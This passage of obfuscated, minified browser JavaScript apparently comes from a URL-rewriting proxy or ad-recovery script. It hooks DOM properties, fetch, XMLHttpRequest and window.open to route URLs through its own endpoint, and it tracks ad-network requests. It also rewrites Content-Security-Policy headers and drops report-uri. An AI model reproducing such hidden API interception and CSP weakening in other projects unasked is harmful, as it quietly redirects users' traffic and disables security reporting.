i.A[s(3794)](o)[s(2063)][s(2520)][s(2100)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3754)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),...c)}}),Qt(o,l(648),l(1684),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(2315)][t(3794)][t(2100)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3794)](o)[s(3358)][s(3794)][s(2100)](this,...c);if(d&&(Z(d),at(d),h[s(1430)](d)),!t)return i.A[s(3794)](o)[s(2315)][s(2520)][s(2100)](this,t);t=t[s(460)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3493)]+s(741),kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]});return t=t[s(1132)](f)?St({_window:o,protectUrlContext:r,html:t}):s(1890)[s(3582)](vt,s(1275))[s(3582)](f,s(1647))[s(3582)]((0,xt.x)().id,s(747))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(3794)](o)[s(2315)][s(2520)][s(2100)](this,t)}}),Qt(o,l(1187),l(430),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2155)][t(3794)][t(2100)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3794)](o)[e(2155)][e(2520)][e(2100)](this,t);for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(2155)][e(2520)][e(2100)](this,At(r,t,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])),...s)}}),Qt(o,l(1187),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2369)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(2369)][s(2520)][s(2100)](this,t,...c)}}),Qt(o,l(1187),l(2296),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(3879)][t(3794)][t(2100)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(4180)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3493)],baseUrl:i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])}),i.A[e(3794)](o)[e(3879)][e(2520)][e(2100)](this,t,...a)):i.A[e(3794)](o)[e(3879)][e(2520)][e(2100)](this,t,...a)}}),Qt(o,l(510),l(694),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2693)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l,a=i.A[s(3794)](o)[s(3587)][s(3794)][s(2100)](this),c=i.A[s(3794)](o)[s(4066)][s(3794)][s(2100)](this),u=s(1930)===a||s(2551)===a&&s(2102)===c?e.MN[s(2180)]:s(2551)===a&&s(1514)===c?e.MN[s(2676)]:e.MN[s(1190)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]});for(var d=arguments[s(4180)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3794)](o)[s(2693)][s(2520)][s(2100)](this,t,...h)}}),Qt(o,l(510),"as",{set:function(t){const s=l;var a;const c=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(694)),u=null===(a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(540)))||void 0===a?void 0:a[s(3769)]();for(var d=arguments[s(4180)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1930)===u||s(2551)===u&&s(2102)===t?e.MN[s(2180)]:s(2551)===u&&s(1514)===t?e.MN[s(2676)]:e.MN[s(1190)];i.A[s(3794)](o)[s(2693)][s(2520)][s(2100)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),...h)}return i.A[s(3794)](o)[s(4066)][s(2520)][s(2100)](this,t,...h)}}),Qt(o,l(510),l(540),{set:function(t){const s=l,a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(694)),c=i.A[s(3794)](o)[s(3679)][s(2100)](this,"as");for(var u=arguments[s(4180)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1930)===t||s(2551)===t&&s(2102)===c?e.MN[s(2180)]:s(2551)===t&&s(1514)===c?e.MN[s(2676)]:e.MN[s(1190)];i.A[s(3794)](o)[s(2693)][s(2520)][s(2100)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),...d)}return i.A[s(3794)](o)[s(3587)][s(2520)][s(2100)](this,t,...d)}}),Qt(o,l(2104),l(430),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1400)][t(3794)][t(2100)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3794)](o)[e(1400)][e(2520)][e(2100)](this,t);for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(1400)][e(2520)][e(2100)](this,At(r,t,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])),...s)}}),Qt(o,l(2104),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3539)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(3539)][s(2520)][s(2319)](this,[t,...c])}}),Qt(o,l(1299),l(1809),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1027)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(1027)][s(2520)][s(2100)](this,t,...c)}}),Qt(o,l(1299),l(570),{get:function(){const t=l;for(var n,r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3794)](o)[t(2229)])&&void 0!==n&&n[t(3794)]?i.A[t(3794)](o)[t(2229)][t(3794)][t(2319)](this,s):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3794)](o)[s(2229)])&&void 0!==a&&a[s(2520)]?i.A[s(3794)](o)[s(2229)][s(2520)][s(2319)](this,[t,...u]):(i.A[s(3794)](o)[s(3043)][s(2100)](this,s(570),t),t)}},(()=>!0)),Qt(o,l(1576),l(570),{get:function(){const t=l;for(var n,r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3794)](o)[t(3263)])&&void 0!==n&&n[t(3794)]?i.A[t(3794)](o)[t(3263)][t(3794)][t(2319)](this,s):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3794)](o)[s(3263)])&&void 0!==a&&a[s(2520)]?i.A[s(3794)](o)[s(3263)][s(2520)][s(2319)](this,[t,...u]):(i.A[s(3794)](o)[s(3043)][s(2100)](this,s(570),t),t)}},(()=>!0)),Qt(o,l(3532),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1153)]?i.A[t(3794)](o)[t(1153)][t(3794)][t(2319)](this,r):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(1153)]?i.A[s(3794)](o)[s(1153)][s(2520)][s(2319)](this,[t,...c]):(i.A[s(3794)](o)[s(3043)][s(2100)](this,s(570),t),t)}}),Qt(o,l(3532),l(2296),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(4155)]?i.A[t(3794)](o)[t(4155)][t(3794)][t(2319)](this,n):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(2296));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(4180)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3493)],baseUrl:i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])}),i.A[e(3794)](o)[e(4155)]?i.A[e(3794)](o)[e(4155)][e(2520)][e(2319)](this,[t,...a]):(i.A[e(3794)](o)[e(3043)][e(2100)](this,e(2296),t),t)):i.A[e(3794)](o)[e(4155)][e(2520)][e(2100)](this,t,...a)}}),Qt(o,l(2896),l(672),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1764)][t(3794)][t(2319)](this,r);if(t(4165)==typeof a){const n=Array[t(2750)](a[t(4042)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3794)](o)[t(1287)][t(2100)](a,r,(0,e.sH)(r)[t(1708)]))}return a}},(function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1764)][t(3794)][t(2319)](this,r);return t(4165)==typeof a&&e.ht[t(3599)]((e=>a[t(1132)]("/"[t(3582)](e,"/"))))})),Qt(o,l(2896),l(2327),{get:function(){const t=l;try{if(t(1238)===this[t(672)])return t(3011);const n=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this);if((0,e.EW)(n[t(979)][t(694)])){const r=(0,e.sH)(n[t(979)][t(694)])[t(1708)];return new URL(r)[t(2327)]}}catch(t){}for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3794)](o)[t(3529)][t(3794)][t(2319)](this,r)}},(function(){const t=l;if(t(1238)===this[t(672)])return!0;try{const n=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this);return(0,e.EW)(n[t(979)][t(694)])}catch(t){}return!1})),Jt(o,l(740),l(1862),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}),i.A[a(3794)](o)[a(3166)][a(2100)](o,t,{method:a(912),keepalive:!0,body:s,mode:a(2930)}),!0}),(function(){return arguments[l(4180)]>0})),Jt(o,l(3569),l(1898),(function(t){const e=l,n=(()=>{const e=a2y;if(!(t instanceof o[e(957)]))return"";const n=i.A[e(3794)](o)[e(3294)][e(3794)][e(2100)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(957)]&&e(2102)===this[e(839)][e(3769)]()&&t instanceof o[e(2738)]){const n=i.A[e(3794)](o)[e(2696)][e(3794)][e(2100)](t);i.A[e(3794)](o)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&bt(o,n),t instanceof o[e(648)]&&t[e(1049)](e(2003))&&bt(o,t[e(2003)]),i.A[e(3794)](o)[e(907)][e(2100)](this,t)})),Jt(o,l(3569),l(1069),(function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(957)]&&e(2102)===this[e(839)][e(3769)]()&&t instanceof o[e(2738)]){const n=i.A[e(3794)](o)[e(2696)][e(3794)][e(2100)](t);return i.A[e(3794)](o)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3794)](o)[e(2695)][e(2100)](this,t,...s)}return i.A[e(3794)](o)[e(2695)][e(2100)](this,t,...s)})),Qt(o,l(3569),l(892),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2696)][t(3794)][t(2100)](this,...n);return this instanceof o[t(957)]&&t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(4180)]<=0?void 0:arguments[0];return this instanceof o[t(957)]&&t(2102)===this[t(839)][t(3769)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3794)](o)[t(2696)][t(2520)][t(2100)](this,e)}}),Qt(o,l(3569),l(1655),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1059)][t(3794)][t(2319)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Qt(o,l(2115),l(2003),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1840)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a}});const p=[l(3168),l(660),l(3834),l(1540),l(1380),l(859),l(2590),l(3991),l(4022),l(2085),l(647),l(4185),l(3828),l(3363)][l(515)]((t=>"."+t+"/"));Qt(o,l(1422),l(1349),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3994)][t(3794)][t(2100)](this,...r),c=i.A[t(3794)](o)[t(1840)][t(3794)][t(2100)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1841)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1841)](c)||p[t(3599)]((e=>c[t(1132)](e)))||c[t(601)](t(1471))>=0)&&(a=0),a}}),Qt(o,l(1422),l(2365),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2561)][t(3794)][t(2100)](this,...r),c=i.A[t(3794)](o)[t(1840)][t(3794)][t(2100)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1841)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1841)](c)||p[t(3599)]((e=>c[t(1132)](e)))||c[t(601)](t(1471))>=0)&&(a=0),a}}),Jt(o,l(2565),l(1635),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(3794)](o)[e(2325)][e(2100)](this,n)}));const g=[l(2143),l(3515),l(1735),l(2513)];Jt(o,l(885),l(1841),(function(t){const e=l;return!!Ht(t,new URL(n.A[e(3493)])[e(4002)])||i.A[e(3794)](o)[e(2571)][e(2100)](this,t)}),(function(t){const e=l;return e(2541)!==this[e(3659)]&&e(3969)!==this[e(3659)]&&!!g[e(3599)]((t=>Ht(this[e(3659)],t)))})),Jt(o,l(885),l(3215),(function(t){const n=l,r=(0,e.sH)(t)[n(1708)];return i.A[n(3794)](o)[n(3362)][n(2100)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1805)])&&!(r(4165)!=typeof t||!t[r(1002)](r(3169))&&!t[r(1002)](r(2317))||!(0,e.EW)(t))})),Qt(o,l(3666),l(2933),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1598)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Jt(o,l(3893),l(2748),(function(t,s){const a=l,c=t[a(460)](),u=(()=>{const t=a;if(c[t(1002)](t(3169))||c[t(1002)](t(2317)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1190)],endpoint:n.A[t(3493)]});{const s=i.A[t(3794)](o)[t(1059)][t(3794)][t(2319)](o[t(3799)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1190)],baseUrl:s,endpoint:n.A[t(3493)]})}})();return i.A[a(3794)](o)[a(529)][a(2100)](this,u,s)})),Jt(o,l(1046),l(658),(function(t,r){const s=l;try{const a=new(o[s(2966)])(n.A[s(3493)])[s(4002)];if(s(662)===t[s(460)]()&&"\n"===r&&this[s(2008)](a)&&(0,e.EW)(o[s(979)][s(694)])){const n=new(o[s(2966)])((0,e.sH)(o[s(979)][s(694)])[s(1708)]);if((s(913)===n[s(4002)]||s(3491)===n[s(4002)])&&n[s(878)][s(1002)](s(1186))&&n[s(878)][s(2008)](s(3710))){const e=i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r);return i.A[s(3794)](o)[s(1287)][s(2100)](e,a,n[s(4002)])}}}catch(e){return i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1708)];return i.A[s(3794)](o)[s(1287)][s(2100)](n,t,r)}return i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r)}catch(e){return i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r)}}),(function(t,r){const i=l;try{if(i(4165)==typeof this&&(this[i(1002)](i(3169))||this[i(1002)](i(2317)))&&e.ht[i(3599)]((t=>Ht(this,"/"[i(3582)](t,"/")))))return!0;if(i(662)===t[i(460)]()&&"\n"===r&&i(4165)==typeof this&&this[i(2008)](new(o[i(2966)])(n.A[i(3493)])[i(4002)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(4015),l(653),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(4180)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2080)][n(2008)](n(2964))||r[n(2080)][n(2008)](n(2920)))&&(c[n(1132)](n(734))||c[n(1132)](n(1123)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3497)];)try{r=e[t(1606)][t(3799)],e=e[t(1606)][t(4154)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(653)][n(2100)](t,c,e,...h)}const[m]=re(a,e,u),p=w(c);if(n(3970)===p||n(3852)===p){const t=new URL(c)[n(2050)][n(3794)](n(3984));!function(t,e,r,o,i){const s=n;R(t,s(1232),(arguments[s(4180)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2520)](s(1771),e)[s(2520)](s(1320),r)[s(2520)](s(2607),o)[s(2520)](s(4182),i[s(460)]()))}(r,window[n(2425)],n(1072),null!=t?t:"",n(3852)===p)}const g=i.A[n(3794)](o)[n(3166)][n(2100)](this,a,m,...h);if(p){const t=await g,e=await t[n(2852)]()[n(1151)]();return s.A[n(3760)](n(751)[n(3582)](p,")"),c,e),t}return g})),Jt(o,l(4015),l(3584),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(1721));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(4180)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3794)](o)[n(1838)][n(2100)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(4015),l(1128),{get:function(){const t=l;for(var e,n=arguments[t(4180)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3794)](o)[t(1818)],d=(null===(e=c[t(3794)])||void 0===e?void 0:e[t(2100)](this,...s))||c[t(3908)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(4165)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1784)==typeof c)return i.A[a(3794)](o)[a(2112)][a(2100)](c[a(2057)])[a(1132)](a(4105))?c[a(2057)](e):c;if(!Pt(c))return c;if(c&&c[a(4015)]&&c instanceof c[a(4015)]&&c[a(1080)]){const t=c[a(1080)][a(2903)](a(570));t&&a(3604)!==t&&a(1773)!==t&&!t[a(1002)](a(1982))||(c[a(2023)]||(c[a(2023)]=!0,Z(c[a(4154)]),at(c[a(4154)]),h[a(1430)](c[a(4154)])),Vt(c[a(4154)]),qt(r,c[a(4154)]))}return c}})}}),Qt(o,l(4015),l(2003),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(4176)][t(3794)][t(2100)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(4176)][e(2520)][e(2100)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(633),l(1296),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(3381)][t(3794)][t(2100)](this,...n)},set:function(s){const a=l;if(a(3148)===i.A[a(3794)](o)[a(2477)][a(3794)][a(2100)](this)[a(3769)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2586)[i(3582)](r));if(!o||0===o[i(4180)])return;const s=function(t){const e=i;return t[e(1876)](",")[e(515)]((t=>t[e(1078)]()))[e(2900)]((t=>t[e(4180)]>0))[e(515)](ht)}(o);if(0===s[i(4180)])return;const a=s[i(515)]((t=>function(t,r){const o=i,s={directives:Object[o(2616)](Object[o(2855)](r[o(3463)])[o(515)]((r=>{let[o,i]=r;const s=function(r){const o=a2y,i={"frame-ancestors":function(n){const r=a2y;return(0,e.Vp)(t)&&t[r(3902)]?[r(2317)+t[r(2080)]]:n[r(515)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2y;return n.A[e(3760)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2008)](o(1129))?e=>(n.A[o(3760)]?e[o(515)]((t=>o(3086)===t?o(1019):t)):[...e])[o(515)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2900)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1972)](s[o(3463)])[o(4180)]?null:s}(r,t)))[i(2900)]((t=>null!=t)),c=a[i(515)](pt)[i(2353)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(515)](mt)[e(2779)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3731)])&&void 0!==c?c:""}i.A[a(3794)](o)[a(3381)][a(2520)][a(2100)](this,s)}}),Jt(o,l(4015),l(2677),(function(t,s,a){const c=l;if(a){const t=a[c(1876)](",")[c(515)]((t=>{const e=c;if(t[e(1132)](e(481))){const n=t[e(1876)]("=")[1];return e(481)[e(3582)](At(r,n,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])))}return t}));a=t[c(2779)](",")}if([c(1773)][c(1132)](t)){const l=i.A[c(3794)](o)[c(3058)][c(2100)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(979)===s?new Proxy(t[u(979)],{set:function(t,s,c){const d=u;if(d(694)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3766)],baseUrl:i.A[d(3794)](o)[d(1059)][d(3794)][d(2319)](o[d(3799)]),endpoint:n.A[d(3493)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(4165)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3766)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(2327)]}}));let d=o;for(;X(d,c(4177),c(2267),{url:t,target:s,windowFeatures:a,name:o[c(2003)]}),d!==o[c(3497)];)d=d[c(1606)][c(4154)];return o}));const y={gpt:l(2793),gpt_limited:l(1053),adsense:l(3181),aps:l(1677),prebid_sovrn:l(790),prebid_sharethrough:l(492),prebid_yieldmo:l(1918),prebid_triplelift:l(1984),prebid_minutemedia:l(3963),prebid_kueezrtb:l(4145),prebid_vidazoo:l(2077),prebid_adagio:l(2032),prebid_onetag:l(2114),prebid_criteo:l(3397),prebid_appnexus:l(1107),prebid_adtelligent:l(2280),prebid_rubicon:l(848),prebid_smartadserver:l(3871),prebid_nextmillennium:l(921),prebid_trustedstack:l(1301),prebid_orbidder:l(2757),prebid_grid_criteo:l(3734),prebid_visx:l(2786),prebid_equativ:l(2753),prebid_pubmatic:l(2614),prebid_yieldlab:l(638)};function w(t){const e=l;for(const n in y)if(y[n]&&t[e(1002)](y[n]))return n;return""}var b;Jt(o,l(1527),l(2677),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),{additionalHeaders:f,url:m}=ee(o,c(4165)==typeof a?(0,e.Xz)(a,h):a);c(4165)==typeof(a=c(4165)==typeof a?m[c(694)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1190)],baseUrl:h,endpoint:n.A[c(3493)]}))):a instanceof o[c(2966)]&&(d=w(a[c(694)]),(0,e.EW)(a[c(694)])||((a=new(o[c(2966)])(a))[c(694)]=(0,e.Wq)({protectUrlContext:r,url:a[c(694)],kind:e.MN[c(1190)],baseUrl:h,endpoint:n.A[c(3493)]}))),d&&i.A[c(3794)](o)[c(3785)][c(2100)](this,c(3651),(()=>{const t=c;4===this[t(1519)]&&s.A[t(3760)](t(751)[t(3582)](d,")"),u,this[t(3668)])}));for(var p=arguments[c(4180)],g=new Array(p>2?p-2:0),y=2;y<p;y++)g[y-2]=arguments[y];const b=i.A[c(3794)](o)[c(3918)][c(2100)](this,t,a,...g);for(const[t,e]of Object[c(2855)](f)){const 